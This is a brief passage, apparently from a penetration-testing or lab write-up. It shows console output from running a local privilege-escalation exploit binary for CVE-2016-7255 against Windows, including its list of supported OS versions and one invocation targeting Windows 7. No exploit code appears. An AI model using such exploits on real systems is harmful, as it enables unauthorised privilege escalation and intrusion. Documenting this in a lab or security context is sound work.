 C:\Temp>.\41015.exe
.\41015.exe
Please enter an OS version
The following OS'es are supported:
[*] 7  - Windows 7
[*] 81 - Windows 8.1
[*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
[*] 12 - Windows 2012 R2
[*] For example:  cve-2016-7255.exe 7    -- for Windows 7
C:\Temp>.\41015.exe 7
.\41015.exe 7